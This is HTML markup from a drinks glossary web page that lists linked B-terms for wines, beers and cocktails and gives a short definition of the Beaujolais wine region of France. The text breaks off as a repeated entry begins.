 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barbaresco-DOCG-Definition.aspx'>Barbaresco DOCG</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barbera-Definition.aspx'>Barbera</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barbera-dAlba-Definition.aspx'>Barbera d'Alba</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barbera-dAsti-Definition.aspx'>Barbera d'Asti</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barbera-dAsti-DOCG-Definition.aspx'>Barbera d'Asti DOCG</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barbera-del-Monferrato-Definition.aspx'>Barbera del Monferrato</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barbera-del-Piemonte-Definition.aspx'>Barbera del Piemonte</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bardolino-DOC-Definition.aspx'>Bardolino DOC</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barley-Definition.aspx'>Barley</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barley-Malt-Extract-Definition.aspx'>Barley Malt Extract</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barley-Malt-Syrup-Definition.aspx'>Barley Malt Syrup</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barolo-Definition.aspx'>Barolo</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barolo-Serralunga-dAlba-Definition.aspx'>Barolo "Serralunga d'Alba"</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barolo-DOCG-Definition.aspx'>Barolo DOCG</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barossa-Valley-Definition.aspx'>Barossa Valley</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barrel-Fermenting-Definition.aspx'>Barrel Fermenting</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barrel-Proof-Definition.aspx'>Barrel Proof</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barreling-Down-Definition.aspx'>Barreling Down</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barrique-Definition.aspx'>Barrique</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barsac-Definition.aspx'>Barsac</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Basilicata-Definition.aspx'>Basilicata</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Batf-Definition.aspx'>Batf</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Batida-de-Coco-Definition.aspx'>Batida de Coco</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/-Definition.aspx'>Battonage</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Baume-Definition.aspx'>Baume</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bavaria-Definition.aspx'>Bavaria</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Baybreeze-Definition.aspx'>Baybreeze</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bead-Definition.aspx'>Bead</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaujolais-Definition.aspx'>Beaujolais</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaujolais-Blanc-Definition.aspx'>Beaujolais Blanc</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaujolais-Villages-Definition.aspx'>Beaujolais-Villages</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaumes-de-Venise-Blanc-Definition.aspx'>Beaumes de Venise Blanc</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaumes-de-Venise-Rouge-Definition.aspx'>Beaumes de Venise Rouge</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaune-Definition.aspx'>Beaune</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaune-Boucherettes-Definition.aspx'>Beaune "Boucherettes"</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaune-Champs-Pimont-Definition.aspx'>Beaune "Champs Pimont"</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaune-Clos-de-la-Feguine-Definition.aspx'>Beaune "Clos de la Feguine"</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaune-Clos-de-la-Mousse-Definition.aspx'>Beaune "Clos de la Mousse"</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaune-Clos-des-Mouches-Definition.aspx'>Beaune "Clos des Mouches"</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaune-Clos-des-Ursules-Definition.aspx'>Beaune "Clos des Ursules"</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaune-Greves-Definition.aspx'>Beaune "Greves"</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaune-“Cent-Vignes”-Definition.aspx'>Beaune “Cent-Vignes”</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaune-1er-Cru-Definition.aspx'>Beaune 1er Cru</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beaune-Rouge-Definition.aspx'>Beaune Rouge</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bees-Knees-Definition.aspx'>Bee’s Knees</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beechwood-Chips-Definition.aspx'>Beechwood Chips</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beerenauslese-Definition.aspx'>Beerenauslese</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Belgium-Definition.aspx'>Belgium</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bell-Mountain-Definition.aspx'>Bell Mountain</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bellini-Definition.aspx'>Bellini</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Ben-Lomond-Mountain-Definition.aspx'>Ben Lomond Mountain</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bench-Graft-Definition.aspx'>Bench Graft</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bentonite-Definition.aspx'>Bentonite</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bergerac-Definition.aspx'>Bergerac</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Berries-Definition.aspx'>Berries</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Berry-Definition.aspx'>Berry</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Beta-Amylase-Definition.aspx'>Beta Amylase</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Biblical-Wine-References-Definition.aspx'>Biblical Wine References</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Big-Definition.aspx'>Big</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bijou-Definition.aspx'>Bijou</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Binning-Definition.aspx'>Binning</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Biological-Aging-Definition.aspx'>Biological Aging</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Biscuit-Malt-Definition.aspx'>Biscuit Malt</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bitter-Definition.aspx'>Bitter</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bitterness-Units-Definition.aspx'>Bitterness Units</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bjcp-Definition.aspx'>Bjcp</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Black-Currant-Definition.aspx'>Black Currant</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Black-Rot-Definition.aspx'>Black Rot</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Black-Russian-Definition.aspx'>Black Russian</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Blanc-de-Blancs-Definition.aspx'>Blanc de Blancs</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Blanc-de-Noirs-Definition.aspx'>Blanc de Noirs</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Blaufrankisch-Definition.aspx'>Blaufrankisch</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Blaye-Cotes-de-Bordeaux-Definition.aspx'>Blaye Côtes de Bordeaux</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Blending-Definition.aspx'>Blending</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Blood-and-Sand-Definition.aspx'>Blood & Sand</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bloody-Maria-Definition.aspx'>Bloody Maria</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bloody-Mary-Definition.aspx'>Bloody Mary</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bloom-Definition.aspx'>Bloom</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Blue-Blazer-Definition.aspx'>Blue Blazer</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Blue-Fining-Definition.aspx'>Blue Fining</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Boadicea-Definition.aspx'>Boadicea</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bobby-Burns-Definition.aspx'>Bobby Burns</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Body-Definition.aspx'>Body</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bolgheri-Definition.aspx'>Bolgheri</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bonarda-Definition.aspx'>Bonarda</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bonded-Cellar-Definition.aspx'>Bonded Cellar</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bonnezeaux-Definition.aspx'>Bonnezeaux</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bordeaux-Definition.aspx'>Bordeaux</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bordeaux-AOC-Definition.aspx'>Bordeaux AOC</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bordeaux-Blanc-Definition.aspx'>Bordeaux Blanc</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bordeaux-Rose-Definition.aspx'>Bordeaux Rosé</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bordeaux-Rouge-Definition.aspx'>Bordeaux Rouge</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bordeaux-Superieur-Definition.aspx'>Bordeaux Supèrieur</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Botrytis-Cinerea-Definition.aspx'>Botrytis Cinerea</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bottle-Sickness-Definition.aspx'>Bottle Sickness</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bottle-Stink-Definition.aspx'>Bottle Stink</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bottle-Conditioned-Definition.aspx'>Bottle-Conditioned</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bottled-In-Bond-Definition.aspx'>Bottled In Bond</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bottom-Fermentation-Definition.aspx'>Bottom Fermentation</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Boulevardier-Definition.aspx'>Boulevardier</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bouquet-Definition.aspx'>Bouquet</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bourgogne-Blanc-Definition.aspx'>Bourgogne Blanc</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bourgogne-Rouge-Definition.aspx'>Bourgogne Rouge</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brachetto-dAcqui-Definition.aspx'>Brachetto d'Acqui</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brachetto-dAcqui-DOCG-Definition.aspx'>Brachetto d'Acqui DOCG</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brachetto-Piemonte-Definition.aspx'>Brachetto Piemonte</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Braggot-Definition.aspx'>Braggot</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bramble-Definition.aspx'>Bramble</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brandy-Definition.aspx'>Brandy</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brandy-Alexander-Definition.aspx'>Brandy Alexander</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brandy-Crusta-Definition.aspx'>Brandy Crusta</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bravo-Definition.aspx'>Bravo</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Breakfast-Martini-Definition.aspx'>Breakfast Martini</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Breathing-Definition.aspx'>Breathing</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brettanomyces-Definition.aspx'>Brettanomyces</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brilliant-Definition.aspx'>Brilliant</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/British-Columbia-Definition.aspx'>British Columbia</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brix-Definition.aspx'>Brix</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bromophenol-Definition.aspx'>Bromophenol</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bronx-Definition.aspx'>Bronx</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brooklyn-Definition.aspx'>Brooklyn</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brouilly-Definition.aspx'>Brouilly</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brown-Derby-Definition.aspx'>Brown Derby</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brunello-di-Montalcino-Definition.aspx'>Brunello di Montalcino</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Brut-Definition.aspx'>Brut</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/BTG--By-the-Glass)-Definition.aspx'>BTG</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Buck-Definition.aspx'>Buck</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bucks-Fizz-Definition.aspx'>Buck's Fizz</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bud-Definition.aspx'>Bud</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bud-Break-Definition.aspx'>Bud Break</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Buik-Definition.aspx'>Buik</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bulk-Definition.aspx'>Bulk</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bunch-Definition.aspx'>Bunch</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bung-Definition.aspx'>Bung</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bung-Stave-Definition.aspx'>Bung Stave</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bunghole-Definition.aspx'>Bunghole</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Burgenland-Definition.aspx'>Burgenland</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Burgundy-Definition.aspx'>Burgundy</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Butt-Definition.aspx'>Butt</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Butter-Definition.aspx'>Butter</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Butyric-Definition.aspx'>Butyric</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Byob-Definition.aspx'>Byob</a>

                </div>
            </div>
        </div>
    </div>

                                    </div>
                                </article>
                                <article>
                                    <div class="m-columns-left-flex-q t-columns-left-right">
                                        
    <!--
        <div id="divAbout" class="t-page-view t-page-results-q">
            <div class="m-content-box-heading-q">
                About (not used)
            </div>
            <div class="m-content-results-container-margin">
                
            </div>
        </div>
    -->
    <div id="divResults" class="t-page-view t-page-about-q">
        <div class="m-content-box-heading-q">
            Drinkipedia
        </div>
        <div id="tab-swiper-container-alpha" class="swiper-container m-tabs-container">
            <div class="swiper-wrapper">
                <a href='/Drinkipedia/A-Terms.aspx' id='lnkAlphaA' data-Alpha='A'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 A 
 </div>
</a>
<a href='/Drinkipedia/B-Terms.aspx' id='lnkAlphaB' data-Alpha='B'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link m-tabs-menu-link-active'>
 <div>
 B 
 </div>
</a>
<a href='/Drinkipedia/C-Terms.aspx' id='lnkAlphaC' data-Alpha='C'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 C 
 </div>
</a>
<a href='/Drinkipedia/D-Terms.aspx' id='lnkAlphaD' data-Alpha='D'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 D 
 </div>
</a>
<a href='/Drinkipedia/E-Terms.aspx' id='lnkAlphaE' data-Alpha='E'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 E 
 </div>
</a>
<a href='/Drinkipedia/F-Terms.aspx' id='lnkAlphaF' data-Alpha='F'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 F 
 </div>
</a>
<a href='/Drinkipedia/G-Terms.aspx' id='lnkAlphaG' data-Alpha='G'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 G 
 </div>
</a>
<a href='/Drinkipedia/H-Terms.aspx' id='lnkAlphaH' data-Alpha='H'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 H 
 </div>
</a>
<a href='/Drinkipedia/I-Terms.aspx' id='lnkAlphaI' data-Alpha='I'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 I 
 </div>
</a>
<a href='/Drinkipedia/J-Terms.aspx' id='lnkAlphaJ' data-Alpha='J'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 J 
 </div>
</a>
<a href='/Drinkipedia/K-Terms.aspx' id='lnkAlphaK' data-Alpha='K'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 K 
 </div>
</a>
<a href='/Drinkipedia/L-Terms.aspx' id='lnkAlphaL' data-Alpha='L'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 L 
 </div>
</a>
<a href='/Drinkipedia/M-Terms.aspx' id='lnkAlphaM' data-Alpha='M'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 M 
 </div>
</a>
<a href='/Drinkipedia/N-Terms.aspx' id='lnkAlphaN' data-Alpha='N'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 N 
 </div>
</a>
<a href='/Drinkipedia/O-Terms.aspx' id='lnkAlphaO' data-Alpha='O'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 O 
 </div>
</a>
<a href='/Drinkipedia/P-Terms.aspx' id='lnkAlphaP' data-Alpha='P'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 P 
 </div>
</a>
<a href='/Drinkipedia/Q-Terms.aspx' id='lnkAlphaQ' data-Alpha='Q'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 Q 
 </div>
</a>
<a href='/Drinkipedia/R-Terms.aspx' id='lnkAlphaR' data-Alpha='R'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 R 
 </div>
</a>
<a href='/Drinkipedia/S-Terms.aspx' id='lnkAlphaS' data-Alpha='S'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 S 
 </div>
</a>
<a href='/Drinkipedia/T-Terms.aspx' id='lnkAlphaT' data-Alpha='T'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 T 
 </div>
</a>
<a href='/Drinkipedia/U-Terms.aspx' id='lnkAlphaU' data-Alpha='U'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 U 
 </div>
</a>
<a href='/Drinkipedia/V-Terms.aspx' id='lnkAlphaV' data-Alpha='V'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 V 
 </div>
</a>
<a href='/Drinkipedia/W-Terms.aspx' id='lnkAlphaW' data-Alpha='W'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 W 
 </div>
</a>
<a href='/Drinkipedia/X-Terms.aspx' id='lnkAlphaX' data-Alpha='X'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 X 
 </div>
</a>
<a href='/Drinkipedia/Y-Terms.aspx' id='lnkAlphaY' data-Alpha='Y'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 Y 
 </div>
</a>
<a href='/Drinkipedia/Z-Terms.aspx' id='lnkAlphaZ' data-Alpha='Z'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 Z 
 </div>
</a>

            </div>
        </div>
        <div class="m-about-container">
            <div id="divResultsHolder" class="m-about-right-text-container">
                <div class='m-drinkipedia-term-heading'>
 Beaujolais
</div>
<div class='m-about-right-text-content-q m-drinkipedia-definition'>
 Beaujolais is a very well known wine region in east-central France.  The town of Beaujeu is the regional hub, but most of the wine producing region is east of town. Beaujolais is known for its nouveau-style red wines. They tend to be light, fresh, fruity and ready to drink almost as soon as they have finished fermenting, without significant barrel age. There are many brawnier, age-able varieties of Beaujolais in addition to the nouveau style that offer an alternative to Burgundy at an incredible value. <span class='m-drinkipedia-definition-footnote'>(Wine/Appellations)</span>
</div>
<div class='m-drinkipedia-term-heading'>
 Beaujolais
</div>
<div class='m-about-right-text-content-q m-drinkipedia-definition'>
